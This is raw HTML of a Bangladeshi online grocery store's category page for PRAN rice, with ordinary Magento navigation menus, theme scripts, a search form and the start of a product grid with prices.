href="https://www.thebasketbd.com/electronic-appliance/home-appliance.html" ><span>HOME APPLIANCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/transtec.html" ><span>TRANSTEC</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/philips.html" ><span>PHILIPS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/suomi.html" ><span>SUOMI</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/energizer.html" ><span>ENERGIZER</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sat.html" ><span>SAT</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/usha.html" ><span>USHA</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sebec.html" ><span>SEBEC</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/novena.html" ><span>NOVENA</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/super-klass.html" ><span>SUPER KLASS</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/many.html" ><span>MANY</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sony.html" ><span>SONY</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/maxell.html" ><span>MAXELL</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sunlite.html" ><span>SUNLITE</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/olympic.html" ><span>OLYMPIC</span></a></li></ul></li><li class="level1 nav-2 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance.html" ><span>KITCHEN APPLIANCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/hawkins.html" ><span>HAWKINS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-2-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/pure-it.html" ><span>PURE IT</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/pet-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/pet-food.png"></i> <span>PET ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food.html" ><span>PET FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/purina.html" ><span>PURINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/whiskas.html" ><span>WHISKAS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/hong-hong.html" ><span>HONG HONG</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/meow-meow.html" ><span>MEOW MEOW</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/fancy-feast.html" ><span>FANCY FEAST</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/friskies.html" ><span>FRISKIES</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/pedigree.html" ><span>PEDIGREE</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/pgpet.html" ><span>PGPET</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/ashapura.html" ><span>ASHAPURA</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/goodies.html" ><span>GOODIES</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/me-o.html" ><span>ME-O</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/felight.html" ><span>FELIGHT</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/okashi.html" ><span>OKASHI</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/smartheart.html" ><span>SMARTHEART</span></a></li></ul></li><li class="level1 nav-2 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories.html" ><span>PET ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/sleeky.html" ><span>SLEEKY</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/pet-8.html" ><span>PET 8</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/bearing.html" ><span>BEARING</span></a></li><li class="level2 nav-2-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/meow-planet.html" ><span>MEOW PLANET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/toys.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/toys.png"></i> <span>GAME & TOYS</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex.html" ><span>UNISEX</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/bonus.html" ><span>BONUS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/america.html" ><span>AMERICA</span></a></li><li class="level2 nav-1-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/pokemon.html" ><span>POKEMON</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/girls.html" ><span>GIRLS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/toys/girls/frozen.html" ><span>FROZEN</span></a></li></ul></li><li class="level1 nav-3 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys.html" ><span>BOYS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys/hot-wheels.html" ><span>HOT WHEELS</span></a></li><li class="level2 nav-3-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys/china.html" ><span>CHINA</span></a></li></ul></li></ul></li></ul></div></div></div></div><script type="67aa68c32af2a15201330d9c-text/javascript">require(['jquery'],function($){if(!$('body').hasClass('cms-index-index')){$('.click-display').removeClass('first-active');}
$('.click-display').on('click','.menu-title',function(){$(this).parents('.click-display').first().toggleClass('cdz-active');});$('body').on('click',function(e){let $target=$(e.target);if(!($target.hasClass('click-display')||$target.parents('.click-display').length)){$('.click-display.cdz-active').removeClass('cdz-active');}});$(window).on('cdz_mobile',function(){$('.click-display').removeClass('cdz-active');});});window.addEventListener('load',function(){require(['jquery'],function($){var addOneVer=function(){let $menu=$('.desk-vertcial-menu-container');if($('.cdz-vertical-menu').length===1){$menu.addClass('one-ver');}else{$('.cdz-vertical-menu').last().is(':visible')?$menu.removeClass('one-ver'):$menu.addClass('one-ver');}}
addOneVer();$(window).on('cdz_window_width_changed',addOneVer);});});</script></div><div class="col-sm-12 header-menu-wrap"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-21-696811e6253c9" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":1,"menu":"unlimited-supermarket-main-menu","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 no-padding level-top" ><a class="menu-link" href="https://www.thebasketbd.com/about-us"><span>About Us</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/terms-and-conditions"><span>Terms and Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><span>BASKET OFFER</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#40AA68;border-color:#40AA68">hot</span></li></ul></div></nav></div></div><div class="col-sm-6 header-search-wrap"><!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.thebasketbd.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.thebasketbd.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Search entire store here...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" data-cf-modified-67aa68c32af2a15201330d9c-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.thebasketbd.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.thebasketbd.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div></div></div></div></div></div><div class="header content"><div class="widget block block-static-block"></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item home"><a href="https://www.thebasketbd.com/" title="Go to Home Page"> Home</a></li> <li class="item category78"><a href="https://www.thebasketbd.com/groceries.html" title=""> GROCERIES</a></li> <li class="item category325"><a href="https://www.thebasketbd.com/groceries/rice.html" title=""> RICE</a></li> <li class="item category1229"><strong>PRAN</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page-title-wrapper"><h1 class="page-title" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >PRAN</span></h1></div><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="wUHohEm5dDjUtEWI" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="67aa68c32af2a15201330d9c-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.thebasketbd.com\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fstatic\u002Fversion1760795218\u002Ffrontend\u002FCodazon\u002Funlimited_supermarket\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.thebasketbd.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.thebasketbd.com\/page_cache\/block\/render\/id\/1229\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_1229"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/groceries\/rice\/pran.html"},"versionCookieName":"private_content_version"}}}</script> <div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'><style type="text/css"> .page-products .products-grid.ctst .product-items{margin-left:0}.page-products .products-grid.ctst .product-items .item.product-item{margin-left:0}@media (min-width:1900px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1600px) and (max-width: 1899px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1420px) and (max-width: 1599px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1280px) and (max-width: 1419px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 980px) and (max-width: 1279px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 768px) and (max-width: 979px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 20px)}}@media (min-width: 480px) and (max-width: 767px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (min-width: 320px) and (max-width: 479px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (max-width:319px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media(min-width: 768px){.page-products .products-grid.ctst .product-items{margin-right:-20px}.page-products .ctst .product-items .item.product-item{margin-bottom:20px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:20px}}@media(max-width: 767px){.page-products .products-grid.ctst .product-items{margin-right:-10px}.page-products .ctst .product-items .item.product-item{margin-bottom:10px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:10px}}</style><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.thebasketbd.com\/groceries\/rice\/pran.html","formKey":"wUHohEm5dDjUtEWI","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">View as</strong> <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong> <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a></div><p class="toolbar-amount" id="toolbar-amount"><span class="toolbar-number">4</span> Items</p><div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"><option value="12" selected="selected" > 12</option><option value="24" > 24</option><option value="36" > 36</option></select></div><span class="limiter-text">per page</span></div><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Position</option><option value="name" > Product Name</option><option value="price" > Price</option><option value="user_barcode" > User Barcode</option></select> <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a></div></div><script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}}}</script><div class="products wrapper product-list-style-19 ctst grid products-grid"><ol class="products list items product-items flex-grid" data-sameheight=".product-item-details,.product-item-description,.product-item-name"><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/basmati-rice-pran-1-kg.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/p/r/pran_basmati_rice_1_kg.jpeg" alt="BASMATI&#x20;RICE&#x20;PRAN&#x20;1&#x20;KG" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/p/r/pran_basmati_rice_1_kg.jpeg" alt="BASMATI&#x20;RICE&#x20;PRAN&#x20;1&#x20;KG" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/11689\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11689,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11689","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/basmati-rice-pran-1-kg.html">BASMATI RICE PRAN 1 KG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11689" data-price-box="product-id-11689"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-11689" data-price-amount="420" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 420.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A54558" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA%2C%2C/product/11689/" method="post"><input type="hidden" name="product" value="11689"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHaGxZbUZ6YTJWMFltUXVZMjl0TDJkeWIyTmxjbWxsY3k5eWFXTmxMM0J5WVc0dWFIUnRiQSUyQyUyQy9wcm9kdWN0LzExNjg5Lw,,"><input name="form_key" type="hidden" value="wUHohEm5dDjUtEWI" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11689,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11689","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/a04668.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/8/3/831730004149.jpg" alt="PRAN&#x20;CHINIGURA&#x20;RICE&#x20;1&#x20;KG" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/8/3/831730004149.jpg" alt="PRAN&#x20;CHINIGURA&#x20;RICE&#x20;1&#x20;KG" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/9839\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9839,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" 